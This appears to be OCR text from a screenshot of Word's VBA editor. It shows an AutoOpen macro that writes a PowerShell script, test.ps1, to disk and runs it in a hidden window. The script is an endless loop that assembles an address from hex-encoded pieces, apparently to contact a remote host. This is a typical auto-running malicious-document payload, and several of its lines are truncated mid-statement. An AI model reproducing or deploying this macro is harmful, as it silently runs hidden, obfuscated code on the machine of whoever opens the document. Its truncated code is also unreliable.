 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Properties - NewMacros
NewMacros Module
Normal - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Set objShell = CreateObject("Wscript.Shell")
Set objFileToWrite = CreateObject("Scripting.FileSystemObject").OpenTextFile(objShell.CurrentDirectory & "\test.
objFileToWrite.WriteLine ("while ($true) {$px = ""12"",""dc"",""5e"",""7"";$p = ($px | ForEach { [convert]::ToIn
objFileToWrite.Close
Set objFileToWrite = Nothing
objShell.Run ("powershell.exe -NoLogo -WindowStyle Hidden -file test.ps1")
End Sub